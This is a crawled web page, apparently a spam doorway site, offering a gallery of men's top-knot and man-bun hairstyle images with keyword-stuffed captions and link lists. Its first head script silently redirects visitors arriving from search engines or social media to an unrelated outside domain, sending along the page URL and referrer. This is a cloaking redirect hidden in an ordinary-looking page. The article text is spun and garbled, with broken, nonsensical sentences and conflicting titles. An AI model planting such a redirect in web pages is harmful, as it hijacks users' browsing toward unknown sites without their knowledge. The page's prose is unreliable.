

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tennissky3.gitlab.io/mens-knot-hairstyle.html
body_size: 33200
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>12+ Amazing Mens Knot Hairstyle </title>
  <meta name="description" content="12+ Amazing Mens Knot  Hairstyle Of Course Longer Hair Makes The Best Knots."/>
  <meta name="keyword" content="12+ Amazing Mens Hairstyle  Knot 10 Top Knot MenS Hairstyle From Jonathan Van Ness To The Weeknd These Are The Men Who Accept Been Befitting Us Aggressive."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5FFFA}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FF6347!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FF6347;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>16+ Smart Mens Knot Hairstyle</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "tennissky3"
  },
  "headline": "Mens Knot Hairstyle",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/originals/b9/b8/2e/b9b82ed3e361b07d0a660613943ff1f7.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Tennissky3",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=mens+knot+hairstyle",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Tennissky3" class="navbar-brand mb-1">Tennissky3</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>16+ Smart Mens Knot Hairstyle</h1>

	
	<div class="navi text-center">
					<p align="justify">It is most commonly associated with the Edo period 1603-1867 and samurai and in recent times with sumo wrestlers. The man bun became one of the most popular long hairstyles for men in recent years. A knot happens when two strands of hair wrap around each other and become intertwined. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/lob-with-bangs-2018.html">lob with bangs 2018</a>
											<a class="badge badge-dark" href="/hairstyles-and-color-for-women-in-their-30s.html">hairstyles and color for women in their 30s</a>
											<a class="badge badge-dark" href="/hairstyle-for-women-in-their-late-30s.html">hairstyle for women in their late 30s</a>
											<a class="badge badge-dark" href="/long-hair-choppy-layers-hairstyle.html">long hair choppy layers hairstyle</a>
											<a class="badge badge-secondary" href="/hairstyles-for-men-fade-with-line.html">hairstyles for men fade with line</a>
											<a class="badge badge-dark" href="/latest-short-hairstyles-mens.html">latest short hairstyles mens</a>
											<a class="badge badge-warning" href="/kids-short-hair-style.html">kids short hair style</a>
											<a class="badge badge-info" href="/hairstyles-for-thick-curly-hair-round-face.html">hairstyles for thick curly hair round face</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/0a/48/9e/0a489e15410f6b76bc2210df1664b2dc.jpg" data-lightbox="roadtrip" data-title="All About Top Knot Hairstyles For Men And 30 Exquisite Ways To Rock Them Long Hair Styles Men Top Knot Hairstyles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/0a/48/9e/0a489e15410f6b76bc2210df1664b2dc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTHruxp3Uwi_d9KWSHGcSWEs_tMQXn-3xpaAWR9OSUs47yK-8-nMlDf-ub1AreUHpwcZKk';" alt="All About Top Knot Hairstyles For Men And 30 Exquisite Ways To Rock Them Long Hair Styles Men Top Knot Hairstyles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>All About Top Knot Hairstyles For Men And 30 Exquisite Ways To Rock Them Long Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/22/98/fa/2298faa39a3efd53875db19bea4ff538.jpg" data-lightbox="roadtrip" data-title="Pin On Cortes De Cabello Corto">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/22/98/fa/2298faa39a3efd53875db19bea4ff538.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQXC1l0y9WA936TBwvhEkCvsBZ6QAHkIaPAvp9OaBR34RHROhckGDmdyWf35XuLChAm6I';" alt="Pin On Cortes De Cabello Corto">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Cortes De Cabello Corto </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d2/6f/29/d26f29e35c263158c526164ffcd6d48d.jpg" data-lightbox="roadtrip" data-title="Men S Top Knot Hairstyles Men S Hairstyles Haircuts 2021 Man Bun Hairstyles Hair Styles Man Ponytail">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d2/6f/29/d26f29e35c263158c526164ffcd6d48d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTOsL9LGFaInteslx3rhA1F1JLfDKgClDtDSdV7cJd-qDBX6T_g_u2b2--IlFQzcLIi8eE';" alt="Men S Top Knot Hairstyles Men S Hairstyles Haircuts 2021 Man Bun Hairstyles Hair Styles Man Ponytail">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Men S Top Knot Hairstyles Haircuts 2021 Man Bun Hair Styles Ponytail </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b9/b8/2e/b9b82ed3e361b07d0a660613943ff1f7.jpg" data-lightbox="roadtrip" data-title="The Undercut Bun Aka The Top Knot Hairstyle On Point Undercut Hairstyles Long Hair Styles Men Top Knot Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b9/b8/2e/b9b82ed3e361b07d0a660613943ff1f7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTmw0f5Oj3IRJzaZhRXtSqjwH0zeEhniGqSCTwvYlYq8Uf80Xhe0wb2aELR2NmtER7r930';" alt="The Undercut Bun Aka The Top Knot Hairstyle On Point Undercut Hairstyles Long Hair Styles Men Top Knot Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>The Undercut Bun Aka Top Knot Hairstyle On Point Hairstyles Long Hair Styles Men </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2e/ec/7f/2eec7f31b3c30b815605ccb0bf312f2b.jpg" data-lightbox="roadtrip" data-title="Top Knot Hairstyle Tips For Short Hair Men Man Bun Hairstyle Man Bun Hairstyles Long Hair Styles Men Top Knot Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2e/ec/7f/2eec7f31b3c30b815605ccb0bf312f2b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTx41lK-yKsqrhbMndWksl_XlVjKtBl9Q0_H3Mw6edl1-dUUt8sFdXVwnKE6RsOypkyp-k';" alt="Top Knot Hairstyle Tips For Short Hair Men Man Bun Hairstyle Man Bun Hairstyles Long Hair Styles Men Top Knot Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Top Knot Hairstyle Tips For Short Hair Men Man Bun Hairstyles Long Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/dc/93/db/dc93dbea4b783e82e702c47d5f87ba16--top-knot-hairstyle-mens-tops.jpg" data-lightbox="roadtrip" data-title="R Streetwear Hair Inspo Album Man Bun Hairstyles Long Hair Styles Men Top Knot Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/dc/93/db/dc93dbea4b783e82e702c47d5f87ba16--top-knot-hairstyle-mens-tops.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwFas1s8sMAJ5GexHes6Vl2jymKHpnQilvKK6dIXZHLEz2Z1HCwgfSF1h3v3O_ZCF6KUk';" alt="R Streetwear Hair Inspo Album Man Bun Hairstyles Long Hair Styles Men Top Knot Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>R Streetwear Hair Inspo Album Man Bun Hairstyles Long Styles Men Top Knot </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/c0/9e/79/c09e79a0b89fb61174d26105dfe92ac2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwFas1s8sMAJ5GexHes6Vl2jymKHpnQilvKK6dIXZHLEz2Z1HCwgfSF1h3v3O_ZCF6KUk';" alt="R Streetwear Hair Inspo Album Man Bun Hairstyles Long Hair Styles Men Top Knot Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Here is a list of some mens top knot hairstyle designs to.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Mens knot hairstyle</strong>. 
																									10 Top Knot MenS Hairstyle From Jonathan Van Ness to The Weeknd these are the men who accept been befitting us aggressive.
																	The chonmage 丁髷 is a type of traditional Japanese topknot haircut worn by men.
																	Of course longer hair makes the best knots.
															</p>
													<p class="p-2" align="justify">
																									As we discussed earlier the top knot hairstyle for men is simply a man bun with a twist.
																	Little Black Sambo was.
																	Furthermore guys dont need as much hair for the top knot making it an easier style to achieve.
															</p>
													<p class="p-2" align="justify">
																									The simplicity of tying all your hair back into a bun is an easy way to get it out of the way for work or sports.
																	Mens top knot hairstyle is basically as the name shows a bun-like knot at the top of the head.
																	We array of ambition hed absent the top knot though.
															</p>
													<p class="p-2" align="justify">
																									Once a couple of strands are stuck together the knot can become bigger and harder to.
																	Originally crafted as a warrior haircut to hold a Samurais helmet firmly in place during battle Japanese samurai hair soon became a status symbol within the culture.
																	Jul 12 2017 - Samurai hairstyles also known as a chonmage refer to a distinct Japanese mens hairstyle that was cultivated hundreds of years ago.
															</p>
													<p class="p-2" align="justify">
																									Mens top knot hairstyles 2018 Mens bun hairstyles 2018 Mens Long hairstyles 2018 Mens New hairstyles 2018 Song.
																	For instance the top knot is made with a smaller bun of hair and is formed at the top of the back of the head instead of the crown or below.
																	For guys with long hair the style is easy to create with just a hair tie.
															</p>
													<p class="p-2" align="justify">
																									Taika Waititi not alone succumbed to the allowances.
																	In the modern era the samurai hairstyle.
																	All it involves is pulling your hair back into a bun and tying it in place.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/db/22/6d/db226df2ba216f75e780394493b05ca1.jpg" data-lightbox="roadtrip" data-title="50 Cool Haircuts For Guys Best Styles For 2021 Man Bun Hairstyles Undercut Hairstyles Top Knot Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/db/22/6d/db226df2ba216f75e780394493b05ca1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQT5wXQe9062G8tRUyRD2dWK22rDrFMc_REz0OH35kehHjIhWM_8UblcOkCzgd8RGW0Lu0';" alt="50 Cool Haircuts For Guys Best Styles For 2021 Man Bun Hairstyles Undercut Hairstyles Top Knot Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>50 Cool Haircuts For Guys Best Styles 2021 Man Bun Hairstyles Undercut Top Knot </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e7/45/61/e74561719b397ff6db6d3a916f463e88.jpg" data-lightbox="roadtrip" data-title="Curly Man Bun Hairstyle Top Knot Hairstyles Long Hair Styles Men Man Bun Curly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e7/45/61/e74561719b397ff6db6d3a916f463e88.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQRajLK2gB-wbfFIgliLbWHIohJkI-8r85TAlAn9Y_TLXwLT-JK-Wg8tiQSxXj-V-gHz3s';" alt="Curly Man Bun Hairstyle Top Knot Hairstyles Long Hair Styles Men Man Bun Curly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Curly Man Bun Hairstyle Top Knot Hairstyles Long Hair Styles Men </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/65/18/1e/65181e7a80858a5d4069ba93bf0138e9.jpg" data-lightbox="roadtrip" data-title="How To Style Your Hair For Men Men S Hairstyles And Haircuts 2016 Top Knot Hairstyles Short Hair Styles Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/65/18/1e/65181e7a80858a5d4069ba93bf0138e9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRgkwS2sSrhnYbq9D_FPS-GbeH7m6Wy5muKaA0xGLWpZZoPUngfscEBltTouxb1bNwXrHo';" alt="How To Style Your Hair For Men Men S Hairstyles And Haircuts 2016 Top Knot Hairstyles Short Hair Styles Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>How To Style Your Hair For Men S Hairstyles And Haircuts 2016 Top Knot Short Styles Mens </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f1/a9/0d/f1a90df89338d35b0b154e5e461740ab.jpg" data-lightbox="roadtrip" data-title="Men S Top Knot Hairstyle Undercut With Top Knot Undercut Hairstyles Mens Hairstyles Short Mens Hairstyles Undercut">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f1/a9/0d/f1a90df89338d35b0b154e5e461740ab.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRkNiu02h9oaBpsDmBLK0HoWdGMCompKtj24hrHwqxnQK6izENjlvzncELRTd3k-YCHqcY';" alt="Men S Top Knot Hairstyle Undercut With Top Knot Undercut Hairstyles Mens Hairstyles Short Mens Hairstyles Undercut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Men S Top Knot Hairstyle Undercut With Hairstyles Mens Short </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/b5/51/a0/b551a0221de75a4113288e93146feda7.jpg" data-lightbox="roadtrip" data-title="11 Awesome Man Bun Hairstyles With A Fade Man Bun Haircut Man Bun Hairstyles Bun Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/b5/51/a0/b551a0221de75a4113288e93146feda7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRfxDzIgFxrdHXnCWqkiU9q8N0WegEFipvY2aW-YRj_yaBk1wBMnI5fDGT8XqtUr7qYmgk';" alt="11 Awesome Man Bun Hairstyles With A Fade Man Bun Haircut Man Bun Hairstyles Bun Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>11 Awesome Man Bun Hairstyles With A Fade Haircut </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/11/e4/a9/11e4a97337f493d7b846cef8ffd4a9cf.jpg" data-lightbox="roadtrip" data-title="Pin On Grandson Quotes">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/11/e4/a9/11e4a97337f493d7b846cef8ffd4a9cf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ8T4pQbib5YN61kRq55CSiWQPaPz0cDWe-LVPkRvhw-9rIorbxZ5mV-1kYIyh1c6v7chA';" alt="Pin On Grandson Quotes">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Grandson Quotes </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/b7/9d/c1/b79dc132268827f0cf965d89f1c60755.jpg" data-lightbox="roadtrip" data-title="40 Modern Low Fade Haircuts For Men In 2020 Men S Hairstyle Tips Man Bun Hairstyles Man Bun Haircut Fade Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/b7/9d/c1/b79dc132268827f0cf965d89f1c60755.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRcGGljVz2M1FXSmhDyv6S-COf1zAbfOiDv-YU19bI6veR83VcI_XMKa0sQh6W9LuTiAE8';" alt="40 Modern Low Fade Haircuts For Men In 2020 Men S Hairstyle Tips Man Bun Hairstyles Man Bun Haircut Fade Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>40 Modern Low Fade Haircuts For Men In 2020 S Hairstyle Tips Man Bun Hairstyles Haircut </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/c0/9e/79/c09e79a0b89fb61174d26105dfe92ac2.jpg" data-lightbox="roadtrip" data-title="Long Hair On Top With Short Sides Man Bun Top Knot Male Ponytail Short Taper Fade Full Beard Long Hair On Top Undercut Long Hair Long Hair Styles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/c0/9e/79/c09e79a0b89fb61174d26105dfe92ac2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTarFCUfS4XfjxEfma1DgeLP-SwY7UtNZ2x8PpaVCLYlMNDRQmaVzSEQ_He4OdX2sRBqRk';" alt="Long Hair On Top With Short Sides Man Bun Top Knot Male Ponytail Short Taper Fade Full Beard Long Hair On Top Undercut Long Hair Long Hair Styles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Long Hair On Top With Short Sides Man Bun Knot Male Ponytail Taper Fade Full Beard Undercut Styles Men </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/1b/bc/04/1bbc04fb852c099213ccef6746ba1b8a.jpg" data-lightbox="roadtrip" data-title="23 Best Man Bun Styles 2021 Guide Guy Haircuts Long Undercut Long Hair Long Hair Styles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/1b/bc/04/1bbc04fb852c099213ccef6746ba1b8a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQpAzN6Dj6GPHhauSqXmeDNr6T_lQt2We0UgdLlbUqQInGi_oHACHfe6AzmiU-X9vQGIlo';" alt="23 Best Man Bun Styles 2021 Guide Guy Haircuts Long Undercut Long Hair Long Hair Styles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>23 Best Man Bun Styles 2021 Guide Guy Haircuts Long Undercut Hair Men </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://taskpost3.web.app" title="Taskpost3">
         <img alt="Taskpost3" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://chancehit5.web.app" title="Chancehit5">
         <img alt="Chancehit5" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cute-hair-hairstyles.html">Cute Hair Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-and-easy-hairstyles-buns.html">Cute And Easy Hairstyles Buns</a></li>
													<li class="list-group-item"><a href="/best-mens-haircuts-for-receding-hairline.html">Best Mens Haircuts For Receding Hairline</a></li>
													<li class="list-group-item"><a href="/angled-textured-bob-hairstyles.html">Angled Textured Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-medium-bob-hairstyles-2015.html">Black Medium Bob Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/best-hairstyle-round-face-men.html">Best Hairstyle Round Face Men</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-medium-hair-straight.html">Cute Hairstyles For Medium Hair Straight</a></li>
													<li class="list-group-item"><a href="/carefree-medium-length-hairstyles-for-oval-faces.html">Carefree Medium Length Hairstyles For Oval Faces</a></li>
													<li class="list-group-item"><a href="/curly-bun-updo.html">Curly Bun Updo</a></li>
													<li class="list-group-item"><a href="/cutting-my-hair-into-a-bob.html">Cutting My Hair Into A Bob</a></li>
													<li class="list-group-item"><a href="/blunt-bob-hairstyles-pinterest.html">Blunt Bob Hairstyles Pinterest</a></li>
													<li class="list-group-item"><a href="/2-hairstyle-girls.html">2 Hairstyle Girls</a></li>
